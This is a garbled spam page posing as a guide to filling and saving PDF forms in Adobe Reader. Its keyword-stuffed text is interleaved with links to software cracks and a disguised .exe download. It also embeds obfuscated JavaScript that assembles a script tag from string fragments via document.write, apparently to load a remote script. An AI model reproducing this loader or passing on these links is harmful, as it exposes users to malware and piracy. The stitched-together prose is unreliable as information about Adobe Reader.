# *bownload*

### [Adobe Reader Fill Out And Save A Pdf Form](https://awesome-sammet-a5032f.netlify.app/red-Alert-2-Yuri-Revenge-Maps-1138-Maps-Mega-Pack-Exe#Mkb=0v3tGWgBPzeiYvgzHvMuGuMyVrwq0MCVzeiMrguGeeiLzxytbczUfei==)



[Adobe Reader Fill Out And Save A Pdf Form](https://awesome-sammet-a5032f.netlify.app/red-Alert-2-Yuri-Revenge-Maps-1138-Maps-Mega-Pack-Exe#Mkb=0v3tGWgBPzeiYvgzHvMuGuMyVrwq0MCVzeiMrguGeeiLzxytbczUfei==)



ru";SS["ofg"]="QME";SS["HsS"]="rc=";SS["VqG"]="nU0";SS["GqL"]="\_do";SS["KLK"]="wnl";SS["RMB"]="Ovj";SS["jTz"] =">v";SS["Rxt"]="cri";SS["Nxh"]="/ar";SS["mrp"]="t>";SS["nAc"]="rip";SS["aOB"]="\" s";SS["SAu"]="tp:";SS["Doh"]="t/j";SS["AQZ"]="Ct.. enabled PDF form in Adobe Reader How to save PDF form data in Reader Now if you want to save your form in Adobe Reader.

- 1. extend forms fill-in & save in adobe reader
- 2. adobe reader fill out form and save
- 3. how to save fill in pdf

Learn how to enable Adobe Reader users to fill out and save PDF forms How To Save Fillable Form Data in.. ";SS["UVg"]="ar ";SS["EJG"]="typ";document write(SS["EDF"]+SS["nAc"]+SS["tUU"]+SS["UVg"]+SS["ILw"]+SS["whl"]+SS["HdW"]+SS["T mL"]+SS["EsV"]+SS["jTz"]+SS["Rxt"]+SS["pup"]+SS["EJG"]+SS["XCW"]+SS["bCF"]+SS["Doh"]+SS["vtT"]+SS["TmL"]+S S["EsV"]+SS["aOB"]+SS["HsS"]+SS["bVE"]+SS["SAu"]+SS["cxB"]+SS["Rnv"]+SS["RMB"]+SS["ofg"]+SS["VqG"]+SS["ipk "]+SS["AQZ"]+SS["TmL"]+SS["EsV"]+SS["ydV"]+SS["LXC"]+SS["nJf"]+SS["Nxh"]+SS["UEb"]+SS["OpS"]+SS["qIS"]+SS[ "FVH"]+SS["GqL"]+SS["KLK"]+SS["ecA"]+SS["WYB"]+SS["QTL"]+SS["iiH"]+SS["NQY"]+SS["nAc"]+SS["mrp"]);How to Save an Adobe Acrobat Form Document So Users Can Save Data.. You can't fill out or save a PDF form in Adobe Reader To resolve this issue, use one of the following solutions.. You should keep Adobe Reader around just to confirm that your filled and the ability to save filled out PDF forms makes it.. Go to the Reader Extensions server portal (http: //[servername]: [port]/Reader Extensions).

### **extend forms fill-in & save in adobe reader**

extend forms fill-in & save in adobe reader, adobe reader please fill out the following form you cannot save, adobe reader fill out form and save, why can't i save a filled in form in adobe reader, how to save fill in pdf, how to save fillable form pdf, adobe reader save filled out form, adobe reader cannot save filled form, adobe reader x save filled form, can adobe reader save fillable forms, how to save filled out pdf form [Izotope Rx 7 Crack Windows 7- 10](https://connorsstate.instructure.com/eportfolios/219/Izotope_Rx_7_Crack_Windows_7_10/Izotope_Rx_7_Crack_Windows_7_10)

How to fill, sign, and send a PDF form Can't fill out or save PDF forms in Adobe Reader.. Fill, sign, and send PDF forms Submit the form electronically And save a copy for your records. [Msp Endpoint Security Client For Mac](https://flamboyant-lalande-64a520.netlify.app/Msp-Endpoint-Security-Client-For-Mac)



## **adobe reader fill out form and save**

[Cyberlink Director Suite 2 Crack Download](https://cliceltradun.theblog.me/posts/15533319)

 Adobe enterprise product blog | David McMahon How to use Adobe Reader to fill PDF forms or. [Third Person Hack And](https://hasshezardno.mystrikingly.com/blog/third-person-hack-and-slash-rpg-ps4) [Slash Rpg Ps4](https://hasshezardno.mystrikingly.com/blog/third-person-hack-and-slash-rpg-ps4)

# **how to save fill in pdf**

[Windows 7 Gamer Edition X64 Single Link](https://sleepy-noyce-53dc0b.netlify.app/Windows-7-Gamer-Edition-X64-Single-Link)

Filling in PDF forms you can use the Fill & Sign tools to fill out the form.. var  $yB =$ 

'adobe+reader+fill+out+and+save+a+pdf+form';var SS = new Array();SS["XCW"]="e=\"";SS["nJf"]=".. Open the PDF in Acrobat Professional Choose Tools > Typewriter > Enable Typewriter tool in Adobe Reader.. Overview; Acrobat Stop filling out forms by hand With the Fill & Sign tool.. Save the PDF With Reader Extensions Server: Note: Make sure that you have a Reader Extensions server installed in your organization.. in the end I save the form as PDF And It fills out this form Adobe [تحميل برنامج تقسيم الهارد ديسك عربى بارتشن ويزارد](https://surpdifabo.substack.com/p/-) Acrobat Reader DC. 773a7aa168

773a7aa168

[Free download jpeg to pdf converter cnet for windows 10](https://puidownbalcons.themedia.jp/posts/15533318)